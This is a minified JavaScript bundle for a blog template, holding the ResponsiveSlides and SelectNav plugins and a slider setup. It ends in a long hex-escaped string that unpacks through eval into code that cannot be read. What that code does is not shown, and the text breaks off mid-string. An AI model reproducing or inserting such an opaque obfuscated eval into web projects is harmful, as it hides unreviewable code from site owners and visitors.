this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5